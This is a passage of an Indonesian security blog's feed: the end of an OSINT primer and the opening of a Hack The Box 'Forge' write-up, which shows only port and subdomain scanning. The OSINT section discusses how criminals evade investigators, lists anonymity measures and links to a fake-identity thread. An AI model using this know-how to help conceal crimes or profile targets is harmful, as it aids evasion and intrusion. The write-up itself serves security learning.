arial; font-size: medium;\"\u003EAlamat dan biografi mungkin merupakan yang paling sulit untuk dieksploitasi. Jarang seorang individu akan mengungkapkan alamat fisik mereka di media sosial. Platform pengepul informasi online seperti Pipl lebih memungkinkan penyelidik untuk beralih dari informasi semacam itu. Di sisi lain, biografi harus selalu dilihat dengan hati-hati karena beberapa individu menautkan akun media sosial mereka menggunakan biografi mereka, Anda dapat melakukan investigasi dengan cara metada, melakukan sosial e, embed program logger dan lain nya\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EMengapa penjahat sulit untuk ditangkap?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCnVEwkmvL9qLgisF2nlZWwhh7hCRy7JQoJ-STRApT3h0-nf8Zl6BZstVohG8L7aX5M4KmExIJqvSuzCe0rpp7-1Pk_mHCYDyTJKd66630eg5m2YmVrIueARVRujipgAYz46PtWZ0Rq34LUcDpore451kA8YfHvGxFm6-0nejOpL1ynCihfHIl5Fji\/s1280\/bakso.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SO BAKSO BAKSO\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCnVEwkmvL9qLgisF2nlZWwhh7hCRy7JQoJ-STRApT3h0-nf8Zl6BZstVohG8L7aX5M4KmExIJqvSuzCe0rpp7-1Pk_mHCYDyTJKd66630eg5m2YmVrIueARVRujipgAYz46PtWZ0Rq34LUcDpore451kA8YfHvGxFm6-0nejOpL1ynCihfHIl5Fji\/w640-h360\/bakso.jpg\" title=\"SO BAKSO BAKSO\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESeseorang penjahat kelas kakap (Tingkat tinggi) Sangat mengerti seluk beluk tentang penyidik. Penjahat yang baik adalah mereka yang tidak mengekspos apapun di sosial media dan kalangan umum, mereka akan tertutup tidak umbar hal berbau kejahatan mereka, misal nya profil Facebook setiap hari nya hanya upload meme, ubah profil, dan lain nya tetapi Anda tidak mengetahui bahwa dia adalah penjahat. Tetapi penjahat bisa saja ter ekpos, hanya perlu waktu ingat seorang penyidik bermain secara group banyak orang dan licik, Anda sendiri dan beberapa orang saja, bayangkan Anda berkelahi 2 vs 20 orang maka jelas 20 orang akan menang. Penyidik seperti intansi bermain keroyokan (Bergerombol) Serta gadget canggih seperti kacamata, korek api bisa merekam, pena bisa merekam, power bank dan dompet bisa merekam, lampu bisa merekam, earphone tanam dan lain nya. Saya tidak berbohong atau terinspirasi dari film tetapi ini ada di dunia nyata seperti mobil di design khusus untuk penyamaraan seperti mobil tua, reot tetapi ada sesuatu di dalam nya yang Anda tidak diketahui, hal yang dilakukan penjahat biasa nya adalah melakukan\u0026nbsp;sockpuppet, menyamar, menghilangkan jejak setiap melakukan kejahatan\u0026nbsp;\u0026nbsp;contoh nya membuat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Esockpuppet secara organik, bertukar file melalui onion share, penguncian pesan dan tidak cenderung ekspos di sosial media seperti Twiter, Facebook. Bahkan penajhat terbaik adalah mereka tidak mengekspos email, photo dan lain - lain yang membahayakan diri nya\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESeorang penyidik bisa menyamar berbgai hal misal menjadi pelacur, menjadi guru, mahasiswa, reporter dan lain nya. Seorang penyidik susah diidentifikasi misal nya seorang penyidik tidak harus berbadan tegap, menyamar menjadi pelaku kejahatan, bergabung dalam geng penjahat dan lain nya, Anda tidak bisa menemukan parameter penyidik, maka langkah terbaik bagi penjahat adalah biasa nya mereka akan melakukan validasi terlebih dahulu kepada orang tersebut, mencari tahu secara mendalam, melakukan kejahatan dengan cara yang rapi dan struktur, saya disini tidak mengajarkan hal buruk kepada Anda tetapi menganalsisis pelaku kejahatan\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPrevent OSINT\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetelah Anda mempelajari apa itu OSINT. Lalu bagaimana cara menghindari atau mengurangi dari OSINT? Sebenar nya jika Anda telah menggunakan internet dan sosial media maka privasi Anda sudah dibagikan contoh alamat ip, hostname, data Anda, pencarian Anda, postingan yang Anda publish dan lainya, tetapi tidak dipungkiri bahwa Anda bisa menjadi anonim atau menutupi identitas Anda, dengan berbagai cara di antatra nya sebagai berikut:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHide IP (Tor, p2p, vpn)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESock puppets\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETails OS\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDont share personal ident\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJangan berbuat aneh aneh dan hal bodoh\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDelete metadata\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdd encryption message (pgp)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E2FA account social media\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEtc\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELebih lengkap silahkan bisa kunjungi diskusi ini :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/forum.seccodeid.com\/d\/how-i-can-make-full-fake-ident-and-person-do-not-know-its-me \" target=\"_blank\"\u003Ehttps:\/\/forum.seccodeid.com\/d\/how-i-can-make-full-fake-ident-and-person-do-not-know-its-me \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKesimpulan\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOk, sekarang saya tarik kesimpulan OSINT merupakan teknik yang berguna untuk Anda dalam melakukan investigasi, profiling, information gathering dan hal lain nya. Tetapi OSINT dapat menjadi kejahatan contoh nya doxing ini tidak diperbolehkan, setiap teknik pasti memiliki keunggulan dan kelemahan, jika Anda ingin mempelajari secara lebih lanjut bisa pelajari di bagian handbook dan cheat sheet yang sudah saya berikan, pada dasar nya jika Anda ingin aman maka jalan terbaik nya adalah jangan gunakan internet, di jaman sekarang kita tidak dapat lepas dari internet maka dari itu langkah terbaik nya adalah jangan umbar identitas personal Anda, kurangi bermain medsos, lindungi data Anda sendiri ibarat seperti menjaga gebetan supaya tidak ditikung ea ea ea hahaha jangan sampai pacar Anda NTR uuuuuhh sakit bous\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh58sRShDO7o6GZNDMwGdcYUCEZaBVFOE0Tpx9jxOHnxhntw5XVWSAThEHPN7f1nNrcGzZqFEyAmKkcExgDu2f2yae_NDLWXVA6QMB3B0tVbzFqeXKn-uFDY8GqupYNku2Rj1VhM-IsNVqMGYuL9bS5UbEnYaDDi-Z7VBVe_uylwRzeHTH1IUEj2HX9\/s255\/jindanjun.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"JIndanjun\" border=\"0\" data-original-height=\"255\" data-original-width=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh58sRShDO7o6GZNDMwGdcYUCEZaBVFOE0Tpx9jxOHnxhntw5XVWSAThEHPN7f1nNrcGzZqFEyAmKkcExgDu2f2yae_NDLWXVA6QMB3B0tVbzFqeXKn-uFDY8GqupYNku2Rj1VhM-IsNVqMGYuL9bS5UbEnYaDDi-Z7VBVe_uylwRzeHTH1IUEj2HX9\/s16000\/jindanjun.jpeg\" title=\"JIndanjun\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EUseful link\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EUnduh handbook : \u003Ca href=\"https:\/\/forum.seccodeid.com\/archives\"\u003Ehttps:\/\/forum.seccodeid.com\/archives\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESite : \u003Ca href=\"https:\/\/forum.seccodeid.com\/archives \" target=\"_blank\"\u003Ehttps:\/\/forum.seccodeid.com\/archives\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETelegram : \u003Ca href=\"https:\/\/t.me\/seccodeid\/87\"\u003Ehttps:\/\/t.me\/seccodeid\/87\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOSINT cheat sheet : \u003Ca href=\"https:\/\/github.com\/Jieyab89\/OSINT-Cheat-sheet-\"\u003Ehttps:\/\/github.com\/Jieyab89\/OSINT-Cheat-sheet-\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.pcwdld.com\/osint-tools-and-software#wbounce-modal \" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ehttps:\/\/www.pcwdld.com\/osint-tools-and-software#wbounce-modal\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blog.tegalsec.org\/osint-tutorial-maltego-open-source-intelligence-free-handbook\/\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ehttps:\/\/blog.tegalsec.org\/osint-tutorial-maltego-open-source-intelligence-free-handbook\/\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/2985598854593453126\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2022\/09\/osint-open-source-intelligence.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/2985598854593453126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/2985598854593453126"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2022\/09\/osint-open-source-intelligence.html","title":"OSINT Open Source Intelligence Fundamental "}],"author":[{"name":{"$t":"Seccodeid_Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10287599207167502982"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN9AM8l9VH0lLTpbWPGCbpqF2a6TaVX7355-n0Bh_pFM_UwtIbIs6mrkwq6MuJnZlffKeakqx7U9ouBPb_SBcvIobQiUT0SwQMTbYR3UAosSdB66AFiW2100TTZyY1YdE\/s134\/logo2.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-\/s72-w640-h325-c\/thumb.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-324919916054718910"},"published":{"$t":"2021-11-19T01:27:00.000-08:00"},"updated":{"$t":"2021-11-19T01:27:06.232-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CTF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTB"}],"title":{"type":"text","$t":"Write Up : Forge HTB"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 align=\"center\" class=\"MsoTitle\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWrite Up : Forge HTB\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBy bocahganteng\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-kPNbtGwo948Lhj0YnWzNIN_eFA4Jdrgmj-DL2Qk1BYNy_ZheLXIe_TN6A9ZoUBY_kV8rcGTHczL631I9aaWEs3LxHuMtEfMltgPks1x_Cm1033zh0hBFIrAAUx60gkahxKL_zyvBNFaLT4hAUwBJoNSqcgTdQYxFONqZ-TmY3SKYNFdW-IZxBBot_w=s599\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"389\" data-original-width=\"599\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-kPNbtGwo948Lhj0YnWzNIN_eFA4Jdrgmj-DL2Qk1BYNy_ZheLXIe_TN6A9ZoUBY_kV8rcGTHczL631I9aaWEs3LxHuMtEfMltgPks1x_Cm1033zh0hBFIrAAUx60gkahxKL_zyvBNFaLT4hAUwBJoNSqcgTdQYxFONqZ-TmY3SKYNFdW-IZxBBot_w=w640-h416\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle\u003E@font-face{\nfont-family:\"Times New Roman\";\n}@font-face{\nfont-family:\"宋体\";\n}@font-face{\nfont-family:\"等线\";\n}@font-face{\nfont-family:\"Symbol\";\n}@font-face{\nfont-family:\"Courier New\";\n}@font-face{\nfont-family:\"Wingdings\";\n}@font-face{\nfont-family:\"等线 Light\";\n}p.MsoNormal{\nmso-style-name:Normal;\nmso-style-parent:\"\";\nmargin-bottom:8,0000pt;\nline-height:107%;\nfont-family:等线;\nmso-bidi-font-family:'Times New Roman';\nfont-size:11,0000pt;\n}h1{\nmso-style-name:\"Heading 1\";\nmso-style-next:Normal;\nmargin-top:12,0000pt;\nmargin-bottom:0,0000pt;\npage-break-after:avoid;\nmso-pagination:lines-together;\nmso-outline-level:1;\nline-height:107%;\nfont-family:'等线 Light';\nmso-bidi-font-family:'Times New Roman';\ncolor:rgb(47,84,150);\nfont-size:16,0000pt;\n}span.msoIns{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:underline;\ntext-underline:single;\ncolor:blue;\n}span.msoDel{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:line-through;\ncolor:red;\n}div.Section0{page:Section0;}\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2f5496;\"\u003E\u003Cspan\u003E1.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2f5496;\"\u003EScanning Phase\u003C\/span\u003E\u003Cspan style=\"color: #2f5496;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003ENmap Scanning\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTyg97LK-RSe-XkdtwdrVUAPAUk20I_NkeMoXQcqnEKyEILVxKsVlBzDPjL1EtANftjJIH5t5plh4qwrdPhRBlnF8CybREJufJiXWPoKRTfBriIL-fTWP0ZHiymJbQftz3fy7kg8rRiMd63qFfoPkWWE4wA1i4QFsTFiSTnAYmgwQvPumzaKVwEB-d3w=s1025\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"235\" data-original-width=\"1025\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTyg97LK-RSe-XkdtwdrVUAPAUk20I_NkeMoXQcqnEKyEILVxKsVlBzDPjL1EtANftjJIH5t5plh4qwrdPhRBlnF8CybREJufJiXWPoKRTfBriIL-fTWP0ZHiymJbQftz3fy7kg8rRiMd63qFfoPkWWE4wA1i4QFsTFiSTnAYmgwQvPumzaKVwEB-d3w=w640-h146\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cstyle\u003E@font-face{\nfont-family:\"Times New Roman\";\n}@font-face{\nfont-family:\"宋体\";\n}@font-face{\nfont-family:\"等线\";\n}@font-face{\nfont-family:\"Symbol\";\n}@font-face{\nfont-family:\"Courier New\";\n}@font-face{\nfont-family:\"Wingdings\";\n}p.MsoNormal{\nmso-style-name:Normal;\nmso-style-parent:\"\";\nmargin-bottom:8,0000pt;\nline-height:107%;\nfont-family:等线;\nmso-bidi-font-family:'Times New Roman';\nfont-size:11,0000pt;\n}span.msoIns{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:underline;\ntext-underline:single;\ncolor:blue;\n}span.msoDel{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:line-through;\ncolor:red;\n}div.Section0{page:Section0;}\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003EGobuster Scanning\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0q17SH1-53IoRmD07I5qKCVDcRY0kaPg6tq2IWL3GfH9BDKWlSE3UvmKo0vrJrEzvREtn3Z6wFA8WtTZxdTv2dnXaqNzCqHam3wzXy7UF2tXlTjR_Tk78ZgNc9bzPQ03QLAR5JLXqtbhDKscJvtBCv-RyqfomEx79VsDub3eZPqV2C98l_3fT7T7iWg=s927\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"258\" data-original-width=\"927\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0q17SH1-53IoRmD07I5qKCVDcRY0kaPg6tq2IWL3GfH9BDKWlSE3UvmKo0vrJrEzvREtn3Z6wFA8WtTZxdTv2dnXaqNzCqHam3wzXy7UF2tXlTjR_Tk78ZgNc9bzPQ03QLAR5JLXqtbhDKscJvtBCv-RyqfomEx79VsDub3eZPqV2C98l_3fT7T7iWg=w640-h178\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle\u003E@font-face{\nfont-family:\"Times New Roman\";\n}@font-face{\nfont-family:\"宋体\";\n}@font-face{\nfont-family:\"等线\";\n}p.MsoNormal{\nmso-style-name:Normal;\nmso-style-parent:\"\";\nmargin-bottom:8,0000pt;\nline-height:107%;\nfont-family:等线;\nmso-bidi-font-family:'Times New Roman';\nfont-size:11,0000pt;\n}span.msoIns{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:underline;\ntext-underline:single;\ncolor:blue;\n}span.msoDel{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:line-through;\ncolor:red;\n}div.Section0{page:Section0;}\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003Ea.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EResult Scan\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Nmap scanning server adalah port terbuka untuk 22,80 yang merupakan port SSH dan HTTP, dan port filetering 21 port FTP\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Pemindaian Gobuster, sebenarnya saya telah memindai direktori forge.htb tetapi idont memiliki sesuatu yang istimewa, jadi saya mencoba memindai sub domain forge.htb.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cstyle\u003E@font-face{\nfont-family:\"Times New Roman\";\n}@font-face{\nfont-family:\"宋体\";\n}@font-face{\nfont-family:\"等线\";\n}@font-face{\nfont-family:\"等线 Light\";\n}p.MsoNormal{\nmso-style-name:Normal;\nmso-style-parent:\"\";\nmargin-bottom:8,0000pt;\nline-height:107%;\nfont-family:等线;\nmso-bidi-font-family:'Times New Roman';\nfont-size:11,0000pt;\n}h1{\nmso-style-name:\"Heading 